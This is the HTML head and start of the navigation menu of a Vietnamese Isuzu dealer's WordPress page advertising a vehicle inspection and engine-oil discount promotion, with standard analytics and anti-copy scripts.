

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://isuzusg.com/chuong-trinh-dich-vu-kiem-tra-toan-dien-an-tam-van-chuyen/
body_size: 20976
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111948153-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111948153-8');
</script>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://isuzusg.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>CHƯƠNG TRÌNH DỊCH VỤ: “KIỂM TRA TOÀN DIỆN - AN TÂM VẬN CHUYỂN” - Isuzu Sài Gòn</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://isuzusg.com/chuong-trinh-dich-vu-kiem-tra-toan-dien-an-tam-van-chuyen/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CHƯƠNG TRÌNH DỊCH VỤ: “KIỂM TRA TOÀN DIỆN - AN TÂM VẬN CHUYỂN” - Isuzu Sài Gòn" />
<meta property="og:description" content="Nhằm hỗ trợ khách hàng tiết kiệm chi phí, khuyến khích việc sử dụng dịch vụ chính hãng và giới thiệu các tính năng nổi bật của xe, hệ thống Đại lý Isuzu triển khai chương trình khuyến mại “Kiểm tra toàn diện – An tâm vận chuyển”: khuyến mại giảm giá dầu động cơ &hellip;" />
<meta property="og:url" content="http://isuzusg.com/chuong-trinh-dich-vu-kiem-tra-toan-dien-an-tam-van-chuyen/" />
<meta property="og:site_name" content="Isuzu Sài Gòn" />
<meta property="article:section" content="Khuyến Mãi" />
<meta property="article:published_time" content="2022-08-22T10:27:18+00:00" />
<meta property="article:modified_time" content="2022-08-22T10:31:14+00:00" />
<meta property="og:updated_time" content="2022-08-22T10:31:14+00:00" />
<meta property="og:image" content="http://isuzusg.com/wp-content/uploads/2022/08/ISZ-BANNER-WEB-2400X1032-1536x660.jpg" />
<meta property="og:image:width" content="1536" />
<meta property="og:image:height" content="660" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Nhằm hỗ trợ khách hàng tiết kiệm chi phí, khuyến khích việc sử dụng dịch vụ chính hãng và giới thiệu các tính năng nổi bật của xe, hệ thống Đại lý Isuzu triển khai chương trình khuyến mại “Kiểm tra toàn diện – An tâm vận chuyển”: khuyến mại giảm giá dầu động cơ [&hellip;]" />
<meta name="twitter:title" content="CHƯƠNG TRÌNH DỊCH VỤ: “KIỂM TRA TOÀN DIỆN - AN TÂM VẬN CHUYỂN” - Isuzu Sài Gòn" />
<meta name="twitter:image" content="http://isuzusg.com/wp-content/uploads/2022/08/ISZ-BANNER-WEB-2400X1032-1536x660.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Isuzu Sài Gòn &raquo;" href="http://isuzusg.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/isuzusg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='eae-css-css'  href='http://isuzusg.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://isuzusg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fc-form-css-css'  href='http://isuzusg.com/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.2.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpstatistics-css-css'  href='http://isuzusg.com/wp-content/plugins/wp-statistics/assets/css/frontend.css?ver=12.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css'  href='http://isuzusg.com/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='http://isuzusg.com/wp-content/uploads/maxmegamenu/style.css?ver=b42270' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://isuzusg.com/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='http://isuzusg.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css'  href='http://isuzusg.com/wp-content/plugins/jet-elements/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css'  href='http://isuzusg.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=1.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css'  href='http://isuzusg.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=1.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-slider-pro-css-css'  href='http://isuzusg.com/wp-content/plugins/jet-elements/assets/css/lib/slider-pro/slider-pro.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-juxtapose-css-css'  href='http://isuzusg.com/wp-content/plugins/jet-elements/assets/css/lib/juxtapose/juxtapose.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://isuzusg.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://isuzusg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='http://isuzusg.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://isuzusg.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='http://isuzusg.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='namogo-icons-css'  href='http://isuzusg.com/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css'  href='http://isuzusg.com/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='http://isuzusg.com/wp-content/uploads/elementor/css/global.css?ver=1529573455' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6824-css'  href='http://isuzusg.com/wp-content/uploads/elementor/css/post-6824.css?ver=1661139120' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-css'  href='http://isuzusg.com/wp-content/plugins/layered-popups/css/style.min.css?ver=6.03' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-link-buttons-css'  href='http://isuzusg.com/wp-content/plugins/layered-popups/css/link-buttons.min.css?ver=6.03' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css'  href='http://isuzusg.com/wp-content/plugins/layered-popups/css/animate.min.css?ver=6.03' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://isuzusg.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://isuzusg.com/wp-content/themes/flatsome/style.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=vietnamese&#038;ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='http://isuzusg.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://isuzusg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://isuzusg.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://isuzusg.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://isuzusg.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='http://isuzusg.com/?p=6824' />
<link rel="alternate" type="application/json+oembed" href="http://isuzusg.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisuzusg.com%2Fchuong-trinh-dich-vu-kiem-tra-toan-dien-an-tam-van-chuyen%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://isuzusg.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisuzusg.com%2Fchuong-trinh-dich-vu-kiem-tra-toan-dien-an-tam-van-chuyen%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://isuzusg.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://isuzusg.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,700","Roboto:regular,regular","Roboto+Slab:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.fb_iframe_widget_lift {width: 100% !important; height: 100% !important;}</style><style></style>
		<script>
			var ulp_cookie_value = "ilovelencha";
			var ulp_recaptcha_enable = "off";
			var ulp_onload_mode = "once-session";
			var ulp_onload_period = "5";
			var ulp_onload_popup = "ZjIxDLjH8TYCEaus*";
			var ulp_onload_delay = "60";
			var ulp_onload_close_delay = "0";
			var ulp_onexit_mode = "none";
			var ulp_onexit_period = "5";
			var ulp_onexit_popup = "";
			var ulp_onscroll_mode = "none";
			var ulp_onscroll_period = "5";
			var ulp_onscroll_popup = "";
			var ulp_onscroll_offset = "600";
			var ulp_onidle_mode = "none";
			var ulp_onidle_period = "5";
			var ulp_onidle_popup = "";
			var ulp_onidle_delay = "30";
			var ulp_onabd_mode = "none";
			var ulp_onabd_period = "5";
			var ulp_onabd_popup = "";
		</script><link rel="icon" href="http://isuzusg.com/wp-content/uploads/2023/11/cropped-ISUZU-VIỆT-NAM-THAY-ĐỔI-NHẬN-DIỆN-THƯƠNG-HIỆU-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://isuzusg.com/wp-content/uploads/2023/11/cropped-ISUZU-VIỆT-NAM-THAY-ĐỔI-NHẬN-DIỆN-THƯƠNG-HIỆU-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://isuzusg.com/wp-content/uploads/2023/11/cropped-ISUZU-VIỆT-NAM-THAY-ĐỔI-NHẬN-DIỆN-THƯƠNG-HIỆU-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://isuzusg.com/wp-content/uploads/2023/11/cropped-ISUZU-VIỆT-NAM-THAY-ĐỔI-NHẬN-DIỆN-THƯƠNG-HIỆU-1-1-270x270.jpg" />

<!-- BEGIN ExactMetrics v5.3.5 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-111948153-8', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<style id="custom-css" type="text/css">:root {--primary-color: #1e73be;}/* Site Width */.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:300px;}.header-bottom{min-height: 48px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 150px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #fc2828}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1e73be;}/* Color !important */[data-text-color="primary"]{color: #1e73be!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1e73be;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1e73be}.nav-tabs > li.active > a{border-top-color: #1e73be}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1e73be }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1e73be }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1e73be;}body{font-size: 100%;}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto Slab", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.absolute-footer, html{background-color: #317dbf}@media (max-width: 849px){.ubermenu .ubermenu-item-layout-image_above > .ubermenu-image {display:none;}}@media (max-width: 549px){#secondary{display:none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* Tùy Chỉnh Theme bởi Vĩnh XD */


.xdhotline{bottom: 5px; position: fixed; left: 0; text-align: center;}

.ubermenu .ubermenu-submenu.ubermenu-submenu-id-1524{ background:#1e73be;}

.goixd{    background: #d50000 none repeat scroll 0 0;border-radius: 0 28px 28px 0;box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
    overflow: hidden;
    width: 210px;
    height: 55px;
    transition: width 0.2s;
    -webkit-transition: width 0.2s;
	font-weight: 700;
	color: white;
	font-size: 120%}


.xdphone{background: #d90000 url(https://thegioixetai.vn/templates/thegioixetai2017/images/icon-phone.png) no-repeat scroll center center;
    border: 4px solid #d90000;
    border-radius: 50%;
    float: right;
    height: 46px;
    line-height: 44px;
    text-align: center;
    width: 46px;
    animation: 1s ease-in-out 0s normal none infinite running quick-alo-circle-img-anim;
	display: block !important;
}


.primary {
    background-color: #119a4a;
}

.ubermenu .ubermenu-target-text{ text-align: center;
color: white !important;
text-transform: uppercase;}
.ubermenu .ubermenu-target-text:hover{
	color:red;
}
.absolute-footer.dark {
    color: #38C172;
  
    font-family: 'Roboto Mono', monospace;
}
.ubermenu .ubermenu-target-with-image > .ubermenu-target-text {
    color: #1e73be !important;
}
.nav-box > li.active > a, .nav-pills > li.active > a {
    opacity: 1;
    color: #fff;
    background-color: #1e73be;
}
.call-now-button {
display: block !important;color:#fff;}
.call-now-button p.call-text a{color:#fff !important;}
.call-now-button{ top: 75% !important;}		</style>
	<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<style>
body {
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
</style>
<script type="text/javascript">
//<=!=[=C=D=A=T=A=[
document.onkeypress = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-12');
return false;
}
};
document.onmousedown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};
document.onkeydown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};
function contentprotector() {
return false;
}
function mousehandler(e) {
var myevent = (isNS) ? e : event;
var eventbutton = (isNS) ? myevent.which : myevent.button;
if ((eventbutton === 2) || (eventbutton === 3))
return false;
}
document.oncontextmenu = contentprotector;
document.onmouseup = contentprotector;
var isCtrl = false;
window.onkeyup = function(e)
{
if (e.which === 17)
isCtrl = false;
}
window.onkeydown = function(e)
{
if (e.which === 17)
isCtrl = true;
if (((e.which === 85) || (e.which === 65) || (e.which === 88) || (e.which === 67) || (e.which === 86) || (e.which === 83)) && isCtrl === true)
{
return false;
}
}
isCtrl = false;
document.ondragstart = contentprotector;
//]=]=> </script>
</head>

<body class="post-template-default single single-post postid-6824 single-format-standard mega-menu-primary lightbox nav-dropdown-has-arrow elementor-default elementor-page elementor-page-6824">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header header-full-width">
   <div class="header-wrapper">
	<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://isuzusg.com/" title="Isuzu Sài Gòn - " rel="home">
    <img width="300" height="100" src="http://isuzusg.com/wp-content/uploads/2023/10/logo-isuzu.png" class="header_logo header-logo" alt="Isuzu Sài Gòn"/><img  width="300" height="100" src="http://isuzusg.com/wp-content/uploads/2023/10/logo-isuzu.png" class="header-logo-dark" alt="Isuzu Sài Gòn"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-uppercase" >
              <li class="html custom html_topbar_left"><h3 style="text-align: center;font-size: 150%;color: Black; line-height: 68%;"><span style="color: red"><B>ISUZU</span> SÀI GÒN</B></h3>
<a     style=" font-size: 110%; color:white; padding: 4px 10px; background: red; border-radius: 20px;"> quận 12 - hồ chí minh </a></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-uppercase">
              <li class="html custom html_topbar_right"><H3 style="text-align: center; font-size:130%; color: BLUE">TƯ VẤN XE ISUZU</H3> 
<a href="tel:0948696867" style=" font-size: 140%; color:white; padding: 4px 10px; background:#f22f2f; border-radius: 20px;">0948.69.68.67</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle" tabindex="0"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1'><span class='mega-toggle-label'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1179' id='mega-menu-item-1179'><a class="mega-menu-link" href="http://isuzusg.com/" tabindex="0">Trang Chủ</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1180' id='mega-menu-item-1180'><a class="mega-menu-link" href="http://isuzusg.com/gioi-thieu/" tabindex="0">Giới Thiệu</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-3598' id='mega-menu-item-3598'><a class="mega-menu-link" href="#" aria-haspopup="true" tabindex="0">Sản Phẩm ISUZU<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
